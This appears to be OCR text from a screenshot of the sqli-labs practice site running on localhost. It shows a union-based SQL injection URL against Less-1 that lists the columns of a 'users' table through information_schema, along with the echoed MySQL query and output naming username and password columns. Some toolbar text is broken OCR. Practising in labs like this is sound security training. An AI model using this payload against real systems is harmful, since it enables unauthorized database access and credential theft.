 d URL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name ="users"--+
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
FT Services [No information available]
Welcome Dhakkan
有效输入：-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name ="users"--
执行的mysql语句：SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name ="users"-- ' LIMIT
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3